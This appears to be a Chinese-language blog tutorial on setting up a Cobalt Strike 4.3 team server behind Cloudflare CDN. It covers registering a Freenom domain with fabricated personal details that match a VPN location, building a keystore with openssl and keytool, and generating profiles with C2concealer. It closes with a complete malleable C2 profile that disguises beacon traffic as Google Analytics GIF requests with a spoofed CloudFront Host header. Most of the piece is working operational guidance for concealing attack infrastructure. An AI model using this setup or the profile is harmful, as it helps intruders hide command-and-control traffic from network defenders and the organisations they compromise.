0x01 准备工作
需要资源:
VPS
建议国外VPS
CobaltStrike
CobaltStrike 4.3
domain
freenom:https://www.freenom.com/
freenom注册:选择伙伴→开发者



选择今天得到一个域名:


填写邮箱信息,之后邮箱收到验证邮件
尽量选择gmail邮箱,不要选择国内163、QQ邮箱,否则可能无法验证
然后设置个人信息就可以设置密码登录了。
这里需要把信息与自己VPN代理信息一致,例如VPN用的美国地址,需要将地址填写成美国地址,参考在线生成信息
注册登录之后,回到首页,选择服务→注册新域名,然后挑选自己的域名,选择checkout
然后选择时限,这里也需要保持IP和个人信息一致。

在我的域名里面可以看到选择的域名:
CDN
Cloudflare:https://dash.cloudflare.com/

第一步,使用邮箱注册登录,点击添加站点:
等一分钟会出现完成页面:


第二步,记下替换的两个服务器地址,回到freenom,在域名管理→管理工具里面填写两个地址:

第三步,回到cf,进入域名解析页面,添加www解析,内容填写的是VPS地址:

第四步,等待几分钟,会收到cf邮件,意思是成功对域名提供了服务,这时候利用多地ping测试:http://ping.chinaz.com/


第五步,cf生成源站服务器证书:
会生成pem和kay文件信息,复制证书信息txt文件保存换格式:

第六步,开启缓存选项:
0x02 设置profile

第一步,利用证书重新生成store文件:
1
2
3
| openssl pkcs12 -export -in cs.pem -inkey cs.key -out spoofdomain.p12 -name cs.tk -passout pass:123456
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore new.store -srckeystore spoofdomain.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias cs.tk
|
第二步,修改teamserver启动项,将kestore位置和密码保持一致:
第三步,生成profile:github.com/FortyNorthSecurity/C2concealer
设置store文件的位置,会自动生成profile文件,C2concealer –variant 1 –hostname c2domain:

使用c2lint测试:

第四步,启动teamserver,客户端连接,设置监听Beacon:
0x03 踩坑

在前面两步全部做好之后,powershell无法上线:
更换国外VPS之后,成功上线,此时地址为CDN:

但新的问题出现了,虽然现在可以上线,但是beacon无法执行命令:

尝试了几次,发现是profile有问题,利用C2concealer生成的随机profile无法回显命令,换用了其他profile(更换host header为自己的c2):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| http-get {
set uri "/__utm.gif";
client {
parameter "utmac" "UA-2202604-2";
parameter "utmcn" "1";
parameter "utmcs" "ISO-8859-1";
parameter "utmsr" "1280x1024";
parameter "utmsc" "32-bit";
parameter "utmul" "en-US";
header "Host" "*.cloudfront.net";
metadata {
netbios;
prepend "__utma";
parameter "utmcc";
}
}
server {
header "Content-Type" "image/gif";
output {
prepend "\\x01\\x00\\x01\\x00\\x00\\x02\\x01\\x44\\x00\\x3b";
prepend "\\xff\\xff\\xff\\x21\\xf9\\x04\\x01\\x00\\x00\\x00\\x2c\\x00\\x00\\x00\\x00";
prepend "\\x47\\x49\\x46\\x38\\x39\\x61\\x01\\x00\\x01\\x00\\x80\\x00\\x00\\x00\\x00";
print;
}
}
}
http-post {
set uri "/___utm.gif";
client {
header "Content-Type" "application/octet-stream";
id {
prepend "UA-220";
append "-2";
parameter "utmac";
}
parameter "utmcn" "1";
parameter "utmcs" "ISO-8859-1";
parameter "utmsr" "1280x1024";
parameter "utmsc" "32-bit";
parameter "utmul" "en-US";
header "Host" "*.cloudfront.net";
output {
print;
}
}
server {
header "Content-Type" "image/gif";
output {
prepend "\\x01\\x00\\x01\\x00\\x00\\x02\\x01\\x44\\x00\\x3b";
prepend "\\xff\\xff\\xff\\x21\\xf9\\x04\\x01\\x00\\x00\\x00\\x2c\\x00\\x00\\x00\\x00";
prepend "\\x47\\x49\\x46\\x38\\x39\\x61\\x01\\x00\\x01\\x00\\x80\\x00\\x00\\x00\\x00";
print;
}
}
}
http-stager {
server {
header "Content-Type" "image/gif";
}
}
|
